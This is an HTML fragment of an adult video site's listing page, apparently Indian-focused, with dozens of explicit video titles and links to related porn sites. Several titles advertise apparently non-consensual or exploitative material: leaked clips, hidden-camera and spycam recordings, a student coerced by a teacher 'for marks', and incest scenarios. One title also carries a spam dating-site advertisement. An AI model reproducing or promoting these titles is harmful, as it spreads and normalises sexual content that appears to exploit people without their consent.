                    <div class="thumb">
                        <a href="/en/video/3824942636894493609/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1016579ba9" src="/thumbs/609/3824942636894493609_0.jpg"/>
                                <span class="thumb-info">3:41</span>
                            </div>
                            <span class="thumb-desc">Tution teacher seduce college girl and her mom enjoys with both (new)</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852735162012400/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9f5d9d2f0" src="/thumbs/400/2705852735162012400_0.jpg"/>
                                <span class="thumb-info">1:04</span>
                            </div>
                            <span class="thumb-desc">Indian Village Girl Chut Chudahi, Desi Girl Chut sex, indian</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2829925157656087540/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2745e9eff3084bf4" src="/thumbs/540/2829925157656087540_0.jpg"/>
                                <span class="thumb-info">16:12</span>
                            </div>
                            <span class="thumb-desc">Cute Arab Indian Pakistani Girl Teasing while taking shower and playing with her big tits</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852734737859700/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9dc91c474" src="/thumbs/700/2705852734737859700_0.jpg"/>
                                <span class="thumb-info">2:54</span>
                            </div>
                            <span class="thumb-desc">Rekhavala desi</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942636774324472/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100f2df8f8" src="/thumbs/472/3824942636774324472_0.jpg"/>
                                <span class="thumb-info">1:54</span>
                            </div>
                            <span class="thumb-desc">young couple fucking in room when parents absent with audio</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852734624683252/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9d5d2d4f4" src="/thumbs/252/2705852734624683252_0.jpg"/>
                                <span class="thumb-info">14:31</span>
                            </div>
                            <span class="thumb-desc">Indiangyal Nylons FJ</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852734472019595/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9ccb95e8b" src="/thumbs/595/2705852734472019595_0.jpg"/>
                                <span class="thumb-info">0:55</span>
                            </div>
                            <span class="thumb-desc">Sri lankan girl leaked video  exposing her nude</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/9251989576318410195/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="8065ab8022135dd3" src="/thumbs/195/9251989576318410195_0.jpg"/>
                                <span class="thumb-info">4:16</span>
                            </div>
                            <span class="thumb-desc">INDIAN DELHI HOT COLLEGE GIRL FUCKED HARD BY TEACHER FOR MARKS</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852733753636494/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9a1e7b68e" src="/thumbs/494/2705852733753636494_0.jpg"/>
                                <span class="thumb-info">4:59</span>
                            </div>
                            <span class="thumb-desc">Meet NRI Slut Deepti&#039;s beautiful pussy</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640564319532/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f114b52c" src="/thumbs/532/3824942640564319532_0.jpg"/>
                                <span class="thumb-info">10:52</span>
                            </div>
                            <span class="thumb-desc">Indian Desi Teen Fucked</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852733874242050/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9a9180202" src="/thumbs/50/2705852733874242050_0.jpg"/>
                                <span class="thumb-info">7:50</span>
                            </div>
                            <span class="thumb-desc">Milf enjoying cowgirl style and gives handjob</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852734794784171/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9dff65dab" src="/thumbs/171/2705852734794784171_0.jpg"/>
                                <span class="thumb-info">13:51</span>
                            </div>
                            <span class="thumb-desc">Desi, Indian, twosome to lesbian threesome</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639953343262/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10cca9f31e" src="/thumbs/262/3824942639953343262_0.jpg"/>
                                <span class="thumb-info">6:16</span>
                            </div>
                            <span class="thumb-desc">IndianCouple_5</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852731366885449/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb913a4c849" src="/thumbs/449/2705852731366885449_0.jpg"/>
                                <span class="thumb-info">18:07</span>
                            </div>
                            <span class="thumb-desc">Indian college girl get drilled her ass hole</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856896741836554/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7519cf2070a" src="/thumbs/554/1892856896741836554_0.jpg"/>
                                <span class="thumb-info">0:19</span>
                            </div>
                            <span class="thumb-desc">South Indian Kerala Aunty&#039;s HUGE Boobs and PUSSY</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852734206957615/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9bcecd82f" src="/thumbs/615/2705852734206957615_0.jpg"/>
                                <span class="thumb-info">2:20</span>
                            </div>
                            <span class="thumb-desc">Desi randi fucked outdoor</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639482964714/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b0a08aea" src="/thumbs/714/3824942639482964714_0.jpg"/>
                                <span class="thumb-info">0:19</span>
                            </div>
                            <span class="thumb-desc">Desi aunty pissing</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942636576219116/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10035f1fec" src="/thumbs/116/3824942636576219116_0.jpg"/>
                                <span class="thumb-info">10:30</span>
                            </div>
                            <span class="thumb-desc">indian sister and brother hiddencam anal</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852731859302334/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb930fe77be" src="/thumbs/334/2705852731859302334_0.jpg"/>
                                <span class="thumb-info">5:21</span>
                            </div>
                            <span class="thumb-desc">Indian desi beautiful girl SPA&#039;s moment saxe</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856895111523203/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7513bc56b83" src="/thumbs/203/1892856895111523203_0.jpg"/>
                                <span class="thumb-info">10:39</span>
                            </div>
                            <span class="thumb-desc">Desi aunty fucked by her friends</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639051904186/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1096ef14ba" src="/thumbs/186/3824942639051904186_0.jpg"/>
                                <span class="thumb-info">11:26</span>
                            </div>
                            <span class="thumb-desc">1. Fat Aunty  &agrave_&deg_&ordf_&agrave_&plusmn_&sbquo_&agrave_&deg_&bull_&agrave_&plusmn_ &agrave_&deg_&brvbar_&agrave_&plusmn_&dagger_&agrave_&deg_&sbquo_&agrave_&deg_&mdash_&agrave_&deg_&frac34_</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638750276056/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1084f499d8" src="/thumbs/56/3824942638750276056_0.jpg"/>
                                <span class="thumb-info">0:10</span>
                            </div>
                            <span class="thumb-desc">indian group sex</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852734059446713/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9b42201b9" src="/thumbs/713/2705852734059446713_0.jpg"/>
                                <span class="thumb-info">10:35</span>
                            </div>
                            <span class="thumb-desc">South Indian Bhabhi with big ass squirting hard fucking</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/9238154880472080123/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="803484eafe945efb" src="/thumbs/123/9238154880472080123_0.jpg"/>
                                <span class="thumb-info">5:53</span>
                            </div>
                            <span class="thumb-desc">CUTE TAMIL BHABHI NUDE FINGERING</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638518867985/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1077299811" src="/thumbs/985/3824942638518867985_0.jpg"/>
                                <span class="thumb-info">7:30</span>
                            </div>
                            <span class="thumb-desc">Stripped in a hostel</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942636982816058/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101b9b4d3a" src="/thumbs/58/3824942636982816058_0.jpg"/>
                                <span class="thumb-info">3:24</span>
                            </div>
                            <span class="thumb-desc">Desi Chudai sex 2017</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852733978495518/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9af4eca1e" src="/thumbs/518/2705852733978495518_0.jpg"/>
                                <span class="thumb-info">10:11</span>
                            </div>
                            <span class="thumb-desc">Hot Indian Housewife Bathroom Big Booty</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/457963312165293267/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="65b0334bdc60cd3" src="/thumbs/267/457963312165293267_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                            <span class="thumb-desc">Nepali girls top unzipped by her naughty boyfriend exposing her lovely tits and fondled before massaging her cunt.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852733341264649/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb989536b09" src="/thumbs/649/2705852733341264649_0.v1573267380"/>
                                <span class="thumb-info">1:21</span>
                            </div>
                            <span class="thumb-desc">Bbw black arabic hijab</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/17481403938576862406/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f29a6c42fdfd0cc6" src="/thumbs/406/17481403938576862406_0.jpg"/>
                                <span class="thumb-info">5:32</span>
                            </div>
                            <span class="thumb-desc">Telugu aunty fucking for money in fields (Join Now, Search & Fuck Tonight: Hot‌Dating24.com)</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639195798396/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed109f82bb7c" src="/thumbs/396/3824942639195798396_0.jpg"/>
                                <span class="thumb-info">2:50</span>
                            </div>
                            <span class="thumb-desc">My Video Story Sep 07 2015 11 43 06</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856894673319308/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75121a6f58c" src="/thumbs/308/1892856894673319308_0.jpg"/>
                                <span class="thumb-info">8:34</span>
                            </div>
                            <span class="thumb-desc">South Indian Aunty got fucking with her Neghbor</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852733839099728/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9a6ffc750" src="/thumbs/728/2705852733839099728_0.jpg"/>
                                <span class="thumb-info">1:06</span>
                            </div>
                            <span class="thumb-desc">Rajasthani Village Aunty Sex, Desi Village Aunty Sex, Bhabhi</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856895861762595/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751687d2a23" src="/thumbs/595/1892856895861762595_0.jpg"/>
                                <span class="thumb-info">14:21</span>
                            </div>
                            <span class="thumb-desc">Beautiful Thai babe fucking white guy</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852732501526800/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb957460910" src="/thumbs/800/2705852732501526800_0.jpg"/>
                                <span class="thumb-info">2:51</span>
                            </div>
                            <span class="thumb-desc">Desi sali fucking jiju in wedding</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852731095349037/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb90375772d" src="/thumbs/37/2705852731095349037_0.jpg"/>
                                <span class="thumb-info">5:43</span>
                            </div>
                            <span class="thumb-desc">DESI GF FUCKING HER BOYFRIEND IN JUNGLE.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852733818548223/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9a5c62fff" src="/thumbs/223/2705852733818548223_0.jpg"/>
                                <span class="thumb-info">3:07</span>
                            </div>
                            <span class="thumb-desc">Indian desi girl fucked monster style with big cock</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852733786795487/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9a3e1addf" src="/thumbs/487/2705852733786795487_0.jpg"/>
                                <span class="thumb-info">1:24</span>
                            </div>
                            <span class="thumb-desc">Beautiful amateur sucking Big Black Cock 2</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852732938395099/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb971501ddb" src="/thumbs/99/2705852732938395099_0.jpg"/>
                                <span class="thumb-info">11:53</span>
                            </div>
                            <span class="thumb-desc">Amateur threesome in hotel room</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856897829699828/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751ddc980f4" src="/thumbs/828/1892856897829699828_0.jpg"/>
                                <span class="thumb-info">6:38</span>
                            </div>
                            <span class="thumb-desc">Could not find a better spot</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/13995625453876489105/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c23a7332c3b92b91" src="/thumbs/105/13995625453876489105_0.jpg"/>
                                <span class="thumb-info">13:43</span>
                            </div>
                            <span class="thumb-desc">Roja (2)</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3843665728174899352/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3557719d7b354098" src="/thumbs/352/3843665728174899352_0.jpg"/>
                                <span class="thumb-info">1:45</span>
                            </div>
                            <span class="thumb-desc">Tamil Desi muslim girl hand job in outside Hidden cam</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856894114029998/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7510050e1ae" src="/thumbs/998/1892856894114029998_0.jpg"/>
                                <span class="thumb-info">10:08</span>
                            </div>
                            <span class="thumb-desc">Desi soft-core</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852731688958824/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb926d73b68" src="/thumbs/824/2705852731688958824_0.jpg"/>
                                <span class="thumb-info">12:10</span>
                            </div>
                            <span class="thumb-desc">Indian gf fuck by her bf</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856896261958214/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7518057aa46" src="/thumbs/214/1892856896261958214_0.jpg"/>
                                <span class="thumb-info">0:15</span>
                            </div>
                            <span class="thumb-desc">Aunty big ass show lying in park</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856895745253984/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751618b6260" src="/thumbs/984/1892856895745253984_0.jpg"/>
                                <span class="thumb-info">12:41</span>
                            </div>
                            <span class="thumb-desc">With partners</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852732238039065/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb947918819" src="/thumbs/65/2705852732238039065_0.jpg"/>
                                <span class="thumb-info">1:10</span>
                            </div>
                            <span class="thumb-desc">Tamil Girl fingers herself for bf</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852732966009720/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb972f57b78" src="/thumbs/720/2705852732966009720_0.jpg"/>
                                <span class="thumb-info">5:32</span>
                            </div>
                            <span class="thumb-desc">Hot Indian maid release her Boss CUM showing her HUGE Boobs</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852733538314577/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb995122951" src="/thumbs/577/2705852733538314577_0.jpg"/>
                                <span class="thumb-info">0:40</span>
                            </div>
                            <span class="thumb-desc">Bhabhi kissing</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852732078685278/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb93e11fc5e" src="/thumbs/278/2705852732078685278_0.jpg"/>
                                <span class="thumb-info">16:53</span>
                            </div>
                            <span class="thumb-desc">INDIAN LADY BBC</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852733620785460/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb999fc9134" src="/thumbs/460/2705852733620785460_0.jpg"/>
                                <span class="thumb-info">1:34</span>
                            </div>
                            <span class="thumb-desc">Hot tamil girl showing her assests in videocall 2</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852734367932327/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9c6851fa7" src="/thumbs/327/2705852734367932327_0.jpg"/>
                                <span class="thumb-info">7:04</span>
                            </div>
                            <span class="thumb-desc">Creamy Finish</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637442866301/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1037071c7d" src="/thumbs/301/3824942637442866301_0.jpg"/>
                                <span class="thumb-info">5:36</span>
                            </div>
                            <span class="thumb-desc">RAGHAVA .bangladesi girl with audio garom lage</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852732665460554/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9610b774a" src="/thumbs/554/2705852732665460554_0.jpg"/>
                                <span class="thumb-info">0:41</span>
                            </div>
                            <span class="thumb-desc">Indian caught</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852735040505410/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9ee9bc642" src="/thumbs/410/2705852735040505410_0.jpg"/>
                                <span class="thumb-info">6:38</span>
                            </div>
                            <span class="thumb-desc">Hot indian girl homemade sex</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852733528080620/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9947600ec" src="/thumbs/620/2705852733528080620_0.jpg"/>
                                <span class="thumb-info">4:25</span>
                            </div>
                            <span class="thumb-desc">Indian Couple Fucking Hard Homemade</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852732151015967/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb94261aa1f" src="/thumbs/967/2705852732151015967_0.jpg"/>
                                <span class="thumb-info">4:45</span>
                            </div>
                            <span class="thumb-desc">Hot indian 3</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639426956509/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ad49ecdd" src="/thumbs/509/3824942639426956509_0.jpg"/>
                                <span class="thumb-info">7:22</span>
                            </div>
                            <span class="thumb-desc">Indian girl Pisssing</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942636681703586/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1009a8b0a2" src="/thumbs/586/3824942636681703586_0.jpg"/>
                                <span class="thumb-info">2:50</span>
                            </div>
                            <span class="thumb-desc">jasmin bhabhi chuda chudi</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852731456517397/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb918fc7515" src="/thumbs/397/2705852731456517397_0.jpg"/>
                                <span class="thumb-info">7:07</span>
                            </div>
                            <span class="thumb-desc">Satin Silk Saree 370</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852734407325786/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9c8de385a" src="/thumbs/786/2705852734407325786_0.jpg"/>
                                <span class="thumb-info">2:11</span>
                            </div>
                            <span class="thumb-desc">Indian wife shows off her huge saggy breasts</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2603386104803299941/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="242115de75fd1265" src="/thumbs/941/2603386104803299941_0.jpg"/>
                                <span class="thumb-info">2:25</span>
                            </div>
                            <span class="thumb-desc">Office Girl Blowjon - Movies.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637520785385/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed103bac0fe9" src="/thumbs/385/3824942637520785385_0.jpg"/>
                                <span class="thumb-info">3:31</span>
                            </div>
                            <span class="thumb-desc">Indian women fucking Cam clip Leaked Viral XVideosApp.com</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/17284562632276783519/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="efdf1a22f2d9319f" src="/thumbs/519/17284562632276783519_0.jpg"/>
                                <span class="thumb-info">8:19</span>
                            </div>
                            <span class="thumb-desc">Hijab fuck dogstyle</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640447770821/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ea2250c5" src="/thumbs/821/3824942640447770821_0.jpg"/>
                                <span class="thumb-info">10:58</span>
                            </div>
                            <span class="thumb-desc">Indian Beach Sex Party</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852731640080644/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb923ed6904" src="/thumbs/644/2705852731640080644_0.jpg"/>
                                <span class="thumb-info">1:22</span>
                            </div>
                            <span class="thumb-desc">Village Bhabhi&#039;s Saree Lifted &amp; Pussy Explored</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640122052454/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d6b83f66" src="/thumbs/454/3824942640122052454_0.jpg"/>
                                <span class="thumb-info">7:46</span>
                            </div>
                            <span class="thumb-desc">How sex starts in Home ( mon &amp; son)</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852732485563860/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9565275d4" src="/thumbs/860/2705852732485563860_0.jpg"/>
                                <span class="thumb-info">5:50</span>
                            </div>
                            <span class="thumb-desc">Desi- indian massage parlor spycam</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856896149176360/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751799ec028" src="/thumbs/360/1892856896149176360_0.jpg"/>
                                <span class="thumb-info">24:50</span>
                            </div>
                            <span class="thumb-desc">Indian desi couple</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638056067143/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed105b93d047" src="/thumbs/143/3824942638056067143_0.jpg"/>
                                <span class="thumb-info">1:25</span>
                            </div>
                            <span class="thumb-desc">Best indian sex  video collection</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852733836247241/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9a6d440c9" src="/thumbs/241/2705852733836247241_0.jpg"/>
                                <span class="thumb-info">9:15</span>
                            </div>
                            <span class="thumb-desc">Indian Desi Bhabhi Patients Fucked By Sexy Doctor HD</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942636865914574/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1014a386ce" src="/thumbs/574/3824942636865914574_0.jpg"/>
                                <span class="thumb-info">2:52</span>
                            </div>
                            <span class="thumb-desc">Desi Lovely college big Boobs teen</span>
                        </a>
                    </div>                                                              
     
                </div>
    
                <div class="pagination">
<span>1</span><a href="/en/index/popular/2/" target="_self">2</a><a href="/en/index/popular/3/" target="_self">3</a><a href="/en/index/popular/4/" target="_self">4</a><a href="/en/index/popular/2/" target="_self">Next</a>                 
                </div>
                <h2 class="title">Similar Videos </h2>
     
                <div class="thumbs">
        
                    <div class="thumb">
                        <a href="https://indiananal.net/" data-ct="3095973948" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/3095973948.jpg" alt="indian anal">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://1mallusex.com/" data-ct="4026623780" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/4026623780.jpg" alt="mallu sex">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://tamilhotmovies.net/" data-ct="3420784801" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/3420784801.jpg" alt="tamil hot movies">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://desipornmovies.net/" data-ct="3207684103" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr3/3207684103.jpg" alt="desi porn movies">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://1malayalampornvideos.com/" data-ct="115732287" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr7/115732287.jpg" alt="malayalam porn videos">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://1punjabisexvideo.com/" data-ct="429649617" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr7/429649617.jpg" alt="punjabi sex video">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://malluporn.net/" data-ct="578643652" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/578643652.jpg" alt="mallu porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://1malayalamsexvideos.com/" data-ct="2483380437" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr7/2483380437.jpg" alt="malayalam sex videos">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://indianmilf.me/" data-ct="1555721919" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/1555721919.jpg" alt="indian milf">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://xxxhindivideo.com/" data-ct="3207638567" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr7/3207638567.jpg" alt="xxx hindi video">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://1indiansareesex.com/" data-ct="1199604" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/1199604.jpg" alt="indian saree sex">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://topindiansexvideohd.com/" data-ct="129941279" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/129941279.jpg" alt="top indian sex video hd">
                            </div>
                        </a>
